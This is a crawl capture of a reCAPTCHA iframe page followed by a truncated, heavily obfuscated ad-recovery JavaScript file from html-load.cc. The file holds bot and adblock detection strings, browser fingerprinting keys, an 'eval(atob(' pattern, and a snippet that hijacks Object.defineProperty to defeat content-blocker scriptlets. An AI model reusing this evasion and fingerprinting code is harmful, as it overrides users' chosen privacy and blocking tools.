<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zf3e8xyvEZ5dS_MaWp7--A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769952145076');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128117
content:
// 
!function(){function a1a(){const t=["<'border-top-color'>","center|start|end|self-start|self-end|flex-start|flex-end","5216625TqTxof","[contextual|no-contextual]","<body","[auto? [none|<length>]]{1,2}","recognizer","Blocked ","isAbsolute","<'border-width'>","feature","normal|[fill||stroke||markers]","flex-direction","none|railed","<'border-style'>","distinctiveProps","getCategoryExclusions","from","<counter-style-name>|symbols( )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adblock_fingerprint","auto|start|end|left|right|center|justify","insert","ZmthZA==","releaseCursor","RTCEncodedAudioFrame","__fpjs_d_m","_last","scheduler unhandled exception - ","<compound-selector> [<combinator>? <compound-selector>]*","boundingClientRect","versions","auto|smooth","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startOffset","is_admiral_adwall_rendered","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Position rule '","clear","setSourceContent","<color>{1,4}","gamezop.com","context","[<box>|border|padding|content]#","hash","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<target-counter()>|<target-counters()>|<target-text()>","tokenBefore","response","skewY( [<angle>|<zero>] )","isAdBlockerDetected",'<script src="',"joinAdInterestGroup","data:text/html,","as_domain","delim-token","[jis78|jis83|jis90|jis04|simplified|traditional]","offset","row|row-reverse|column|column-reverse","scaleY( [<number>|<percentage>] )","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","aditude","Condition","close","getTargetingKeys","ariaLabel","element-not-selector","display","counters( <counter-name> , <string> , <counter-style>? )","base[href]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","':' [before|after|first-line|first-letter]","!term","<'position-try-order'>? <'position-try-fallbacks'>","<attachment>#","def","<mask-layer>#","clearOriginJoinedAdInterestGroups","delete","selenium","[<length-percentage>|top|center|bottom]#","hsl|hwb|lch|oklch","<relative-real-selector-list>","Wrong value `","ops","IntersectionObserverEntry","139341","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Terminate - bot detected","configurable","cursor","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","as_debug","navigator.webdriver is undefined","\n  syntax: ","light-dark( <color> , <color> )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ad-unit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","//# sourceURL=mediation.js","dataset","configIndex","srcset","opera","src","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","fonts.googleapis.com","<custom-ident>|<string>","isChannelConnected","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'max-block-size'>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","as_version","logicieleducatif.fr",";<\/script>","height-equal-or-less-than","isArray","findWsEnd","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","not <media-in-parens>","documentFocus","text","https://fb.css-load.com","createAuctionNonce","substringToPos","is_cmp_blocked_finally","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==",'<a href="',"auto|none","as_last_moved","notificationPermissions","v20250731","gpt_requested_time","webdriver","iterator","MAIN","getGPPData","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","adsbygoogle","<'margin-block-end'>","none|[<shape-box>||<basic-shape>]|<image>","getElementById","refresh","basename","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__isPrebidOnly event listener removed","getOwnPropertyDescriptor","path","intervalId","x-frame-width","revert","iterateNext","none|[crop||cross]","Expect `","HTMLMediaElement","node","xhr","list","use","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","HEAD","' not supported","none|blink","[recoverTcfCMP] tcf is already loaded","none|[<svg-length>+]#","https://fb.content-loader.com","PerformanceResourceTiming","undefined","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","onWhiteSpace","<repeat-style>#","dispatchEvent","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","sectionChange","adUnits","contents|none","inventoryId","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","text-ad-links","\n   value: ","CSSStyleSheet","__nightmare"," |  ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","static|relative|absolute|sticky|fixed|-webkit-sticky","<compositing-operator>#","pub_728x90","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rel","<'inset-inline-start'>","class","__tcfloaded_cache","request_id","consumeNumber","auto|bar|block|underscore","baseline|sub|super|<svg-length>","percentage-token","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","_selenium","<'row-gap'> <'column-gap'>?","delay","auto|never|always","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","none|vertical-to-horizontal","replaceChild","collect","Failed to get encoded-id version: encoded-id is empty","no-limit|<integer>","query","whale","document.documentElement is undefined","script_onerror","scrollY","normal|reverse|inherit","form","api.reurl.co.kr","explicit","walk","( <media-condition> )|<media-feature>|<general-enclosed>","cache_is_blocking_ads","as_console","getElementsByClassName","profile.recoverCMP","rotateY( [<angle>|<zero>] )"," not an object","butt|round|square","lvi","adshield","padding-box|content-box","layer(","normal|text|emoji|unicode","warn",")-token","aWQ=","unsortedForEach","Too many hex digits","none|chained","as_inmobi_cmp_id","Failed to decode protect-url: url is empty","width",'"inventories"',"iframe","[[auto|<length-percentage>]{1,2}]#","<'flex-basis'>","MatchOnceBuffer","most-width|most-height|most-block-size|most-inline-size","ports","[<'animation-range-start'> <'animation-range-end'>?]#","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none","4015FrhXBs","toLog","__selenium_unwrapped","<grid-line> [/ <grid-line>]{0,3}","matchStack","webkitSpeechGrammar","childNodes","https://m1.openfpcdn.io/botd/v","e|pi|infinity|-infinity|NaN","Vertical line is expected","condition","upload"," cmp inserted","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","hidden","navigator.mimeTypes is undefined","userAgent","isDelim"," is expected","ACK","first","reserved1","is_brave","teads","width-less-than","isBrave","poster","Node_appendChild","chained|none","CanvasCaptureMediaStream","sourceMap","height","none|text|all|-moz-none","installedModules","reportToSentry","<number>|<percentage>|none","normal|light|dark|<palette-identifier>","Window_requestIdleCallback","[<bg-layer> ,]* <final-bg-layer>","link","tagName","Number sign is expected","media","idx","hostname","[first|last]? baseline","endpoint","getPrototypeOf","decodeUrl","b3V0cHV0","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","abs( <calc-sum> )","default","as_session_id","as_key","checkAtrulePrelude","<color>","[historical-ligatures|no-historical-ligatures]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<script>","size","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'border-bottom-left-radius'>","<family-name>","getNode","setAttribute","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","findIndex","purpose1 consent timeout","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","job","RunPerfTest","<angle-percentage>","cef",".setPAAPIConfigForGPT","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_blank","` is missed","consumeFunctionName","Hex digit is expected","<custom-ident>","after","PseudoClassSelector","Element_attributes","isActive","HTMLLinkElement","rawMessage","normal|[<string> <number>]#","<'rest-before'> <'rest-after'>?","widthEval","[recoverTcfCMP] start","webdriverio","iterations","[Bot] bot detected, botKind=",", width: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","rem( <calc-sum> , <calc-sum> )","__gpp not found within timeout","w = window.parent.parent;","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<family-name>|<generic-family>]#","element","<combinator>? <complex-selector>","parentElement","[recoverTcfCMP] __tcfloaded_cache","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","parseInt","atan( <calc-sum> )","Number of function is expected","sqrt( <calc-sum> )","WhiteSpace","Url","searchParams","gptDisabled","turn","circle|ellipse","isInRootIframe","$cdc_asdjflasutopfhvcZLmcfl_","<'align-self'>|anchor-center","match","<number>|<angle>","url( <string> <url-modifier>* )|<url-token>","__as_rej","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[block|inline|x|y]#","rhino","atrule","channel","caption|icon|menu|message-box|small-caption|status-bar","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<animateable-feature>#","<'border-top-color'>{1,2}","<shape-box>|fill-box|stroke-box|view-box","<unknown>","null","blockIVT","none|<length>","viewport","nullable","prototype","[discretionary-ligatures|no-discretionary-ligatures]","sdkVersion","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Wrong node type `","eval(atob('","none|manual|auto","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","ac-","__fxdriver_unwrapped","none|left|right|both|inline-start|inline-end","Unknown field `","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<percentage>|<length>|<number>","window.PluginArray is undefined","__uspapiLocator","Unexpected end of input","OutOfPageFormat","<-ms-filter-function>+","Script","boolean-expr","invalid protect-id length: ","computeSourceURL","startColumn","solid|double|dotted|dashed|wavy","applyTo","root","adingo","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","__lastWatirPrompt","INVENTORY_FRAME","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","rlh","Unknown type: ","split","auto|balance","flip-block||flip-inline||flip-start","<head","auto|<color>{2}","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start prebid request bidsBackHandler for ","add|subtract|intersect|exclude","JSON","createList","CDC","__driver_evaluate","pop","string-token","pos","detections","flags","<shape>|auto","wdioElectron","okNetworkStatusCodes","now","json","/filter-fingerprint","data","auto|never|always|<absolute-size>|<length>","firstChild","fromCharCode","/getconfig/sodar","edg/","didomiConfig","Google","Unexpected err while detecting cosmetic filter: ","botd timeout","balance","event_id","[<integer [0,∞]> <absolute-color-base>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","setPrototypeOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","x: ","eof","enter","Inventory.insert","general-enclosed","<single-animation-iteration-count>#","params","catch","ad01","<time>|none|x-weak|weak|medium|strong|x-strong","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","analytics","Failed to detect bot:","as_inmobi_cmp_host","<number>","action","slice","none|<shadow-t>#","HTMLElement","light|dark|<integer [0,∞]>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","slotRequested","mask","generatedLine","auto|<time>","pluginsLength","custom","generic( kai )|generic( fangsong )|generic( nastaliq )","requestIdleCallback","start|end|center|baseline|stretch","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","bidder","<font-stretch-absolute>{1,2}","stroke","repeat|stretch|round","/f.min.js","replaceAll","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","width-equal-or-less-than","normal|<try-size>","is_original_cmp_blocked","slice|clone","jsHeapSizeLimit","matrix3d( <number>#{16} )","default|none","all","Type of node should be an Object","odd","reverse","flatMap","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","reserved2Output","url-token","cssText","from-image|<angle>|[<angle>? flip]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[csstree-match] BREAK after 15000 iterations","lvmin","nthChildOf","aXJycg==","https://ad-delivery.net/px.gif?ch=2","scroll","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","webGL","window.parent.parent.apstag.runtime.callCqWrapper","[auto|<length-percentage>]{1,4}","gpt_disabled_by_missing_tcf","webkitTemporaryStorage","cmpChar","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","https://07c225f3.online","unprotect","ssmas","false","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'min-width'>","lookupOffset","MessageEvent","<complex-selector-list>","whatcardev.haymarket.com","crossorigin","gptDisabledByMissingTcf","encode","Unknown node type:","originalLine","__$webdriverAsyncExecutor","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","blocked","<feature-value-block>+","opr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","--\x3e","properties","Identifier is expected but function found","padding|border","__tcfapi","getContext","window.Notification is undefined","data-","cqh","rest","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","intersectionRatio","sent","<declaration-value>?","<predefined-rgb> [<number>|<percentage>|none]{3}","Unknown context `",".start","startsWith","max( <calc-sum># )","CDC-token","addConnectionHandler","[normal|small-caps]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","important","attributeFilter","not_blocking_ads","auto|avoid|avoid-page|avoid-column|avoid-region","internet_explorer","issue","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-right'>","<\/script>","runAdAuction","sin( <calc-sum> )","SharedStorageWorklet","recovery_inventory_insert","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","httpEquiv","throw new Error();","Document_querySelectorAll","unsafe|safe","normal|<string>","svw","interstitial","URL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","grad","max","title","firefox","<feature-type> '{' <feature-value-declaration-list> '}'","none|<custom-ident>","tan( <calc-sum> )",";<\/script></head></html>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'border-width'>||<'border-style'>||<color>","rem","Combinator is expected","protectUrlContext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<ident-token>|<function-token> <any-value>? )","Brackets","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","YmphM3prZnZxbHRndTVzdzY3OG4=","Enum","clip-path","indexOf","auto|<integer>","AtKeyword","setAttributeNS","_array","Bad value `","env( <custom-ident> , <declaration-value>? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coachjs","<html><head><script>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<complex-real-selector>#","external","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","invert(","\x3c!--","getFirstListNode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","container","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|forwards|backwards|both","<namespace-prefix>? [<string>|<url>]","toString","nextElementSibling","viewport_document","deg","Blocked prebid request error for ","eat","Unknown feature ","initial","getTargeting","luminance|alpha","element out of viewable window"," > div { justify-content:center; } #","rotateX( [<angle>|<zero>] )","_version","start|middle|end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36",": [left|right|first|blank]","abTest","HTMLIFrameElement_contentWindow","hookWindowProperty Error: ","placeholders","attributionSrc","auto|always|avoid|left|right|recto|verso","AddMatchOnce","https://fb.html-load.com","Invalid protect url: ","combo","Window_fetch","https://html-load.com",'meta[http-equiv="Content-Security-Policy"]',"classList","shouldPageviewOnUrlChange","lvmax","host","Terminate - empty profile","DisallowEmpty","uBO:","text-ad","em5iZw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","toPrimitive","pub_300x250m","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<'inline-size'>","generatedColumn","copy","<simple-selector>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://html-load.cc","d2VneWpwenV4MzhxMmE5dm1pZm90","ChromeDriverw","<'height'>","auto|all|none","http://","Unknown node type: ","s.amazon-adsystem.com","<bg-position>#","responseText","hypot( <calc-sum># )","comment-token","url(","browserLanguage","workers.dev","mode","cos( <calc-sum> )","numeric-only|allow-keywords","columns","Scheduler Terminated with unexpected error: ","onclick","div","cssWideKeywords","step-start|step-end|steps( <integer> [, <step-position>]? )","infinite|<number>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","cmpId","abs","fundingchoices","bmxvYw==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","webkitPersistentStorage","<'padding-left'>{1,2}","cdn-exchange.toastoven.net","str","lookupNonWSType","em1wYw==","rad","<'opacity'>","normal|[<number> <integer>?]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","DeclarationList","normal|bold|<number [1,1000]>","requestNonPersonalizedAds","blur( <length> )","0|1","<pseudo-element-selector> <pseudo-class-selector>*","lvb","( <declaration> )","img_","[recoverTcfCMP] ","process","navigator.plugins.length is undefined","sourcesContent","consumeUntilBalanceEnd",'iframe[name="',"acceptableAdsBait","<single-animation-composition>#","language","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ad_unit_path","property","frameborder","Scheduler Terminated with unexpected non-error instance: ","TkduRThhX3kuRmpZTz00dzNdcDc=","Rule","Operator","upward","Terminate - not active","DOMParser","isInIframe"," used missed syntax definition ","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<length>{1,4}","none|auto|<percentage>","z-index","object","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","nearest-neighbor|bicubic","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","getAtrule","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<type-selector>|<subclass-selector>","none|<integer>","HTMLAnchorElement","expression","ad.doorigo.co.kr","performance_gpt_ad_rendered","frames","auto|<svg-length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","responseType","<mf-name> : <mf-value>","EOF-token","matrix( <number>#{6} )","Y29rcQ==","innerWidth","[<integer>&&<symbol>]#","appendScriptElementAsync","inventories","start|end|center|justify|distribute|stretch","setSource","c3ZtbQ==","baseUrl","validate","PseudoElementSelector","[AdBlockDetector] page unloaded while checking request block. ","reserved2Input","listenerId","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hasOwnProperty","replaceScriptElementAsync",'Identifier "',"calc( <calc-sum> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|[fill|fill-opacity|stroke|stroke-opacity]#","toLowerCase","isNameCharCode","<transition-behavior-value>#","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","lastChild","[<age>? <gender> <integer>?]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[<box>|border|padding|content|text]#","requestBids"," undefined","dable","DOMParser_parseFromString","<mf-plain>|<mf-boolean>|<mf-range>","botKind","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Expect an apostrophe","as_adblock","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","as_logs","outerHTML","initInventoryFrame","Counter","Intl","isVisibleNode","skipSC","allowRunInIframe","charCodeAt","<length-percentage>","] by [","should_apply_gdpr","start|end|center|justify|distribute","isElementDisplayNone","<feature-value-declaration>","shouldRemoveByUrl","image( <image-tags>? [<image-src>? , <color>?]! )",", scrollX: ","scaleZ( [<number>|<percentage>] )","cooktoria.com","child_last","[above|below|right|left]? <length>? <image>?","<'inset-block'>","notifications","nextCharCode","beforeunload","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","rotate( [<angle>|<zero>] )","pathname","<html","orientation","Expected ","deep","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","dvh","ddg/","getClickUrl","all|<custom-ident>","log","light","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Invalid protect url prefix: ","sources","Click","auto|optimizeSpeed|crispEdges|geometricPrecision","umogames.com","outerWidth","matchDeclaration","function-token","android","})()","mousemove","v7.5.136","https://fb2.html-load.com","auto|<length>|<percentage>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","load","content-box|padding-box|border-box|fill-box|stroke-box|view-box","edge","sdk_version","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|[first||[force-end|allow-end]||last]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Worker","syntaxStack","opacity( [<number-percentage>] )","AtrulePrelude","[<compound-selector>? <pseudo-compound-selector>*]!","[AdBlockDetector] acceptable ads check target ","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","anonymous","forceBraces","target","<length>|auto","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|element|auto","<'min-height'>","visible|auto|hidden"," used broken syntax definition ","__webdriver_script_func","<font-weight-absolute>|bolder|lighter","sequentum","CefSharp","/adsid/integrator.js","Generator is already executing.","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","normal|<percentage>","<'block-size'>","permissions","isSleipnir","BotdError","protectCss","<angle-percentage>{1,2}","Terminate - IVT blocked","[pack|next]||[definite-first|ordered]","ZGdnbg==","eventSampleRatio","compareByOriginalPositions","lazyload","width-equal-or-greater-than","https://content-loader.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Field `","<'justify-self'>|anchor-center","tcString","top","<number [0,1]>","not","/cou/api_reco.php","read-only|read-write|read-write-plaintext-only","shouldReinsertByUrl","normal|<length>","getParameter","tel:","repeat|no-repeat|space|round","Element_classList","<box>#","'))","recovery_loaded_time","<complex-real-selector-list>","checkPropertyName","<'border-top-left-radius'>","isSafari","dark","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","RegExp","<grid-line> [/ <grid-line>]?","<single-animation-play-state>#","cultureg","<'margin-left'>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","_ignoreInvalidMapping","<clip-source>|[<basic-shape>||<geometry-box>]|none","` for `visit` option (should be: ",'<meta name="color-scheme" content="',"-moz-calc(","TopLevelCss","lookupValue","PerformanceEntry","spawn","origin",".source","a2Zwdg==","aXRoYw==","none|all","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","signalStatus","navigator.appVersion is undefined","acos( <calc-sum> )","none|zoom","msie","<empty string>","auto|none|preserve-parent-color","invalid protect-id prefix: ","xlink:href","getDetections","slotRenderEnded","auto|grayscale","video","content|<'width'>","intersectionRect","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","{-token","originalAds","WebGLRenderingContext.getParameter is not a function",".umogames.com","Expected more digits in base 64 VLQ value.","hashchange","<'padding-left'>","filterExpression","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getLocation","className","auto|from-font|[under||[left|right]]","matchAtruleDescriptor","Timed out waiting for consent readiness","visible|hidden|clip|scroll|auto","adblock_circumvent_score","getName","getSizes","textAd","message","cmVzZXJ2ZWQxT3V0cHV0","border","_skipValidation","extra","getUserIds","appendData","<'top'>{1,2}","matchMedia","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","number-token","generated","map","AnPlusB","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? 